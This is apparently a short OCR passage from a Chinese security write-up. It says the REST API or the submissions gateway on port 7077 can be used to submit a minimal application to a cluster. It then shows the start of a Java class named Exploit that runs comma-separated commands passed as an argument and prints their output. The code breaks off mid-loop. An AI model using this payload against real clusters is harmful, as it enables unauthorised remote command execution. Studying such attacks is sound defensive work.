
– 利用REST API
– 利用submissions网关（集成在7077端口中）
应用可以是Java或Python，就是一个最简单的类，
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Exploit {
public static void main(String[] args) throws Exception {
String[] cmds = args[0].split(“,”);
for (String cmd : cmds) {
System.out.println(cmd);
System.out.println(executeCommand(cmd.trim()));
System.out.println(“======”);